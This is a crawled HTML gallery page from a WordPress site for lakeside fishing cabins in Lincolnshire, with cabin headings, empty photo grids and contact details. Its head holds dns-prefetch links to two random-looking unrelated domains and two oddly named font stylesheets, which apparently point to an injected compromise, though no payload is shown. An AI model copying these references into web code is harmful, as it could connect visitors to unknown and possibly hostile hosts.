

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lakesidefishingcabins.co.uk/gallery/
body_size: 8265
content:

<!doctype html>
<html lang="en-US" class="stm-site-loader">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.lakesidefishingcabins.co.uk/xmlrpc.php">
    <title>Gallery &#8211; Lakeside Fishing Cabins</title>
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lakeside Fishing Cabins &raquo; Feed" href="https://www.lakesidefishingcabins.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lakeside Fishing Cabins &raquo; Comments Feed" href="https://www.lakesidefishingcabins.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lakesidefishingcabins.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-app-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/app.css?ver=1.3.4' type='text/css' media='all' />
<style id='hotello-app-inline-css' type='text/css'>
.stm_titlebox {
				background-image: url();
		}.stm_titlebox:after {
            background-color: rgba(0,0,0,0.4);
        }.stm_titlebox .stm_titlebox__title,
        .stm_titlebox .stm_titlebox__author,
        .stm_titlebox .stm_titlebox__categories
        {
            color:  #ffffff !important;
        }.stm_titlebox .stm_titlebox__subtitle {
            color: #ffffff;
        }.stm_titlebox .stm_titlebox__inner .stm_separator {
            background-color: #ffffff !important;
        }.stm_titlebox {
	        background-position: 50% 100%;
	    }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/vendors/font-awesome.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-theme-custom-styles-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/uploads/stm_uploads/skin-custom.css?ver=48' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CQuestrial%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=1.3.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-post-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/post/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-titlebox-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/titlebox/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-forms-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/forms/frankfurt.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-buttons-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/buttons/esperanza.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hotelier-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/vendors/hotelier/esperanza/hotelier.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-header-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/header/styles/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/fonts/stmicons/stmicons.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lakesidefishingcabins.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='hotelier-css-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/wp-hotelier/assets/css/frontend/hotelier.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-gdpr-styles-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-style-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/inc/admin/theme_options/sticky_header/assets/sticky.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5' id='revmin-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-187419019-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('set', 'developer_id.dZTNiMT', true);
gtag('config', 'UA-187419019-1', {"anonymize_ip":true} );
</script>
<link rel="https://api.w.org/" href="https://www.lakesidefishingcabins.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lakesidefishingcabins.co.uk/wp-json/wp/v2/pages/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lakesidefishingcabins.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lakesidefishingcabins.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WP Hotelier 2.3.1" />
<link rel="canonical" href="https://www.lakesidefishingcabins.co.uk/gallery/" />
<link rel='shortlink' href='https://www.lakesidefishingcabins.co.uk/?p=258' />
<link rel="alternate" type="application/json+oembed" href="https://www.lakesidefishingcabins.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lakesidefishingcabins.co.uk%2Fgallery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lakesidefishingcabins.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lakesidefishingcabins.co.uk%2Fgallery%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.23.0" />    <script>
        var stm_ajaxurl = 'https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php';
        var stm_site_paddings = 0;
        if (window.innerWidth < 1300) stm_site_paddings = 0;
        var stm_sticky = 'bottom';
        window.wp_data = {"hotello_ajax_check_room_availability":"0257085a65","hotello_ajax_book_room":"6ee6001928","hotello_install_plugin":"ffdf15de9b","hotello_get_thumbnail":"afb7d047ae","hotello_save_settings":"bb7c8c289a","hotello_ajax_get_image_by_id":"c2179108fb","hotello_update_custom_styles_admin":"b341a2f0aa"};
    </script>
	    <script>
      var hotelier_booking_url = 'https://www.lakesidefishingcabins.co.uk/?page_id=41';
    </script>
    <meta name="google-site-verification" content="3fS7Ds79LYKG6RVgttmXMrR2y-1NbdBBYnDhmvRKfzk"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

<body class="page-template-default page page-id-258 stm_hotel_theme stm_header_transparent stm_layout_esperanza stm_header_style_1 stm_post_style_1 stm_buttons_style_2 no-sidebar wpb-js-composer js-comp-ver-6.4.1 vc_responsive" >


<div class="stm-site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header class="site-header">
        
    <div class="stm-header">
                                                <div class="stm-header__row_color stm-header__row_color_center">
                                        <div class="fullwidth-header-part">
                        <div class="stm-header__row stm-header__row_center">
                                                                <div class="stm-header__cell stm-header__cell_left">
                                                                                        <div class="stm-header__element stm_header_element_5b435c6f02a2b stm-header__element_ hidden-mobile hidden-tablet">
                                                    
<div class="stm-dropdown stm-dropdown_style_1">
            <div class="dropdown">
                            <div class="dropdown-toggle"
                     id="69754bfcebf9c"
                     data-toggle="dropdown"
                     aria-haspopup="true"
                     role="button"
                     aria-expanded="true">
                    ENG                </div>
            
                            <ul class="dropdown-menu tbc"
                    aria-labelledby="69754bfcebf9c">
                                            <li>
                            <a href="#it" class="stm-switcher__option">
                                ITALIAN                            </a>
                        </li>
                                            <li>
                            <a href="#fr" class="stm-switcher__option">
                                French                            </a>
                        </li>
                                            <li>
                            <a href="#ru" class="stm-switcher__option">
                                Russian                            </a>
                        </li>
                                    </ul>
                    </div>
    
    </div>
                                                </div>
                                                                                            <div class="stm-header__element stm_header_element_5ba9c17a9ecd4 stm-header__element_">
                                                        <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc fa fa-phone fsz_14"></i>
                            <span class="stm-icontext__text ">
                07879 051 051            </span>
            </div>
                                                </div>
                                                                                </div>
                                                                    <div class="stm-header__cell stm-header__cell_center">
                                                                                        <div class="stm-header__element stm_header_element_5b34c79cd2156 stm-header__element_">
                                                    
    <div class="stm-logo">
        <a href="https://www.lakesidefishingcabins.co.uk" title="Lakeside Fishing Cabins Logo">
			<img width="340" height="113" src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/lakeside-fishing-cabins-logo.png" class="attachment-full size-full" alt="Lakeside Fishing Cabins Logo" loading="lazy" style="width:200px" />        </a>
    </div>

                                                </div>
                                                                                </div>
                                                                    <div class="stm-header__cell stm-header__cell_right">
                                                                                        <div class="stm-header__element stm_header_element_5b434783c5877 stm-header__element_ hidden-mobile hidden-tablet">
                                                    
    <div class="stm_weather" title="Boston, Lincolnshire">
        <div class="temperature">
            <i class="stmweathericon-"></i>
            <span class="degree">0 </span>in Boston, Lincolnshire        </div>
    </div>
                                                </div>
                                                                                            <div class="stm-header__element stm_header_element_5b433f2c59fc4 stm-header__element_icon_only hidden-mobile hidden-tablet">
                                                                <div class="stm-socials">
                                <a href="https://twitter.com/amywilk88244194"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-twitter"></i>
                    </a>
                                    <a href="https://www.facebook.com/lakesidefishinglodges/"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://www.instagram.com/logcabinstayinbostonuk/"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="https://www.tripadvisor.co.uk/Hotel_Review-g13280379-d12825629-Reviews-Lakeside_Fishing_Lodges-Old_Leake_Lincolnshire_England.html"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-tripadvisor"></i>
                    </a>
                        </div>
                                                    </div>
                                                                                </div>
                                                        </div>
                    </div>
                </div>
                                        <div class="stm-header__row_color stm-header__row_color_bottom">
                                        <div class="container">
                        <div class="stm-header__row stm-header__row_bottom">
                                                                <div class="stm-header__cell stm-header__cell_center">
                                                                                        <div class="stm-header__element stm_header_element_5b34c79cd2162 stm-header__element_default">
                                                    
    <div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__line_bottom stm-navigation__fwb" style="line-height:51px;">
		
		
        <ul >
			<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://www.lakesidefishingcabins.co.uk/cabins/">CABINS</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="https://via.eviivo.com/LakesideFishingCabinsPE22">BOOKING</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-258 current_page_item menu-item-1467"><a href="https://www.lakesidefishingcabins.co.uk/gallery/" aria-current="page">GALLERY</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1377"><a href="/faqs/">FAQS</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.lakesidefishingcabins.co.uk/fishing-rules/">FISHING RULES</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="https://the-lakeside-pizza-shed-ltd.sumupstore.com/">PIZZA SHED &#038; BAR</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1376"><a href="/contact-us/">CONTACT</a></li>
        </ul>


		
    </div>

                                                </div>
                                                                                </div>
                                                        </div>
                    </div>
                </div>
                </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://www.lakesidefishingcabins.co.uk/"
                       title="Home">
                        <img src="https://www.lakesidefishingcabins.co.uk/wp-content/uploads/2021/01/lakeside-fishing-cabins-logo.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>    </header><!-- #masthead -->

    <div id="content" class="site-content">
        <div class="">

    <!--Title box-->
	
    <div class="stm_titlebox stm_titlebox_style_1 stm_titlebox_text-left text-center">
        <div class="container">
            <div class="stm_flex stm_flex_last stm_flex_center">
                <div class="stm_titlebox__inner">
                    
                    
                    <h1 class="h2 stm_titlebox__title no_line text-transform stm_mgb_2">
                        Gallery                    </h1>


                    <div class="stm_titlebox__subtitle">
                                            </div>

                    

                                    </div>
                            </div>
        </div>
    </div>



    <!--Breadcrumbs-->
	
	        <div class="post-content">
			
<div class="">
    <div class="stm_markup stm_markup_full">

        <div class="stm_markup__content">

            
            <div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <h2 style="text-align: left" class="vc_custom_heading   text-left">Kingfisher Cabin</h2>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:258,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1676756468686-1df8843e788d5af17db950a1462625ee-0&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php" data-vc-post-id="258" data-vc-public-nonce="d97dbe1a04">
		
	</div>
</div><div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div><h2 style="text-align: left" class="vc_custom_heading   text-left">Lavender Cabin</h2>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:258,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1676756473950-c1691b85-f0c2-10&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php" data-vc-post-id="258" data-vc-public-nonce="d97dbe1a04">
		
	</div>
</div><div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div><h2 style="text-align: left" class="vc_custom_heading   text-left">Sunflower Cabin</h2>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:258,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1676756468708-10e8ce6838900a6d542ed554fa3dd562-4&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php" data-vc-post-id="258" data-vc-public-nonce="d97dbe1a04">
		
	</div>
</div><div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div><h2 style="text-align: left" class="vc_custom_heading   text-left">General Photos</h2>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:258,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1676756468731-9b428f9a99af45bbb0b3d09cf9abeb92-3&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php" data-vc-post-id="258" data-vc-public-nonce="d97dbe1a04">
		
	</div>
</div>        </div>
    </div>
</div></div></div>

                    </div>

        
    </div>
</div>        </div>
	
	

</div><!-- .container -->
</div><!-- #content -->


<footer class="stm-footer ">
    
<div class="container">
    <div class="row stm-footer__widgets">
		                    <div class="col-md-3">
						<aside id="text-5" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Lakeside Fishing Cabins</h4></div>			<div class="textwidget"><p>We look forward to welcoming you to Lakeside Fishing Cabins, a hidden gem nestled in the rural and remote location of Old Leake, Boston, Lincolnshire. For fishing enthusiasts and nature fans alike!</p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget-default widget-footer widget_custom_html"><div class="widgettitle widget-footer-title"><h4>Chatbot</h4></div><div class="textwidget custom-html-widget"><script defer type='text/javascript' src='https://branding.eviivo.com/en-GB/embed/chatbot?ref=TZ-2327-MZR-2506-EV'></script></div></aside>                    </div>
				                    <div class="col-md-3">
						<aside id="text-6" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Book Online</h4></div>			<div class="textwidget"><p><a href="https://via.eviivo.com/LakesideFishingCabinsPE22">Click here to check availability and rates.</a></p>
</div>
		</aside>                    </div>
				                    <div class="col-md-3">
						<aside id="text-3" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Contact us</h4></div>			<div class="textwidget"><p>Cowbroads Lane, Old Leake, Boston, Lincolnshire, PE22 9RD</p>
<p><a href="https://what3words.com/trek.promising.remaining">///trek.promising.remaining</a></p>
<p>Tel.: 07879 051 051<strong><br />
</strong></p>
<p><a href="mailto:info@lakesidefishingcabins.co.uk">info@lakesidefishingcabins.co.uk</a></p>
</div>
		</aside>                    </div>
				                    <div class="col-md-3">
						<aside id="mc4wp_form_widget-2" class="widget widget-default widget-footer widget_mc4wp_form_widget"><div class="widgettitle widget-footer-title"><h4>Stay in touch</h4></div></aside><aside id="text-4" class="widget widget-default widget-footer widget_text">			<div class="textwidget"><div style="margin-top: -9px; margin-bottom: 40px; font-size: 14px; line-height: 24px;">Enter your email address for promotions and news.</div>
</div>
		</aside><aside id="socials-2" class="widget widget-default widget-footer widget_socials widget_socials_style_1">
            <div class="widget_contacts_inner" itemscope itemtype="http://schema.org/Organization">
                <ul class="stm-socials">
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-twitter"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-facebook"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-instagram"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-foursquare"></i>
                            </a>
                        </li>
                                            <li>
                            <a href="#" class="mtc_h">
                                <i class="fa fa-tripadvisor"></i>
                            </a>
                        </li>
                                    </ul>
            </div>
            </aside>                    </div>
						    </div>


	
        <div class="stm-footer__bottom">
            <div class="stm_markup stm_markup_right stm_markup_50">
				    <div itemscope
         itemtype="http://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span>Copyright &copy;</span>
        <span>2026</span>
        <span itemprop="copyrightHolder">Lakeside Fishing Cabins.</span>
    </div>

				
                    <div class="stm_markup__sidebar text-right">
						
    <div class="stm_markup__sidebar text-right">
                    <div class="stm_footer_bottom__right">
                Website design by East Leake Creative.            </div>
            </div>

						                    </div>
				            </div>
        </div>

	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://www.lakesidefishingcabins.co.uk/">
                        <div class="search-wrapper">
                            <input placeholder="Start typing here..." type="text"
                                   class="form-control search-input" value="" name="s"
                                   id="s"/>
                            <button type="submit" class="search-submit"><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div>    <div class="hotel_arrow_top">
        <div class="arrow"></div>
    </div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lakesidefishingcabins.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='hotel_weather-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/header/builder_elements/weather/element.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-row_style_1-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/themes/hotello/public/css/vc_elements/row/style_1.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css'  href='https://www.lakesidefishingcabins.co.uk/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.4.1' type='text/css' media='all' />
